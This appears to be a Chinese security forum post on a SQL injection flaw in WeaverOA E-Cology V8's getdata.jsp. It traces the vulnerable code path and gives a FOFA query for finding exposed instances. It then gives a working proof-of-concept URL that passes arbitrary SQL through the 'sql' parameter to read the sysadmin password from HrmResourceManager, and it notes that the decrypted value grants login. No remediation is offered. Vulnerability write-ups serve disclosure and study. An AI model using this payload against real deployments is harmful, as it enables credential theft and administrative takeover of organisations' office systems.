问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

WeaverOA E-Cology getdata.jsp SQL注入漏洞

# WeaverOA E-Cology getdata.jsp SQL注入漏洞 ## 漏洞描述 WeaverOA V8 存在SQL注入漏洞,攻击者可以通过漏洞获取管理员权限和服务器权限 ## 漏洞影响 WeaverOA V8 ## 网络测绘...









WeaverOA E-Cology getdata.jsp SQL注入漏洞 ===================================== 漏洞描述 ---- WeaverOA V8 存在SQL注入漏洞,攻击者可以通过漏洞获取管理员权限和服务器权限 漏洞影响 ---- WeaverOA V8 网络测绘 ---- app="泛微-协同办公OA" 漏洞复现 ---- 在getdata.jsp中,直接将request对象交给 `weaver.hrm.common.AjaxManager.getData(HttpServletRequest, ServletContext) :` 方法处理  在getData方法中,判断请求里cmd参数是否为空,如果不为空,调用proc方法  Proc方法4个参数,(“空字符串”,”cmd参数值”,request对象,serverContext对象) 在proc方法中,对cmd参数值进行判断,当cmd值等于getSelectAllId时,再从请求中获取sql和type两个参数值,并将参数传递进getSelectAllIds(sql,type)方法中  POC ```plain http://xxx.xxx.xxx.xxx/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager ``` 查询HrmResourceManager表中的password字段,页面中返回了数据库第一条记录的值(sysadmin用户的password)  解密后即可登录系统

发表于 2024-07-12 18:44:46

阅读 ( 4175 )

分类:

OA产品

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!